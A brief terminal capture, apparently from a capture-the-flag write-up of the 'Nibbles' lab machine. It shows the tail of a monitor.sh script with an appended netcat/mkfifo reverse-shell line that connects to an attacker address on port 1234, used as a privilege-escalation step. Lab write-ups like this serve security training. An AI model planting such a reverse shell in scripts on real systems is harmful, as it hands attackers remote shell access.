 nibbler@Nibbles:/home/nibbler/personal/stuff$ tail monitor.sh
tail monitor.sh
# Unset Variables
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage
# Remove Temporary Files
rm /tmp/osrelease /tmp/who /tmp/ramcache /tmp/diskusage
}
fi
shift $(($OPTIND -1))
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14,110 1234 > /tmp/f
nibbler@Nibbles:/home/nibbler/personal/stuff$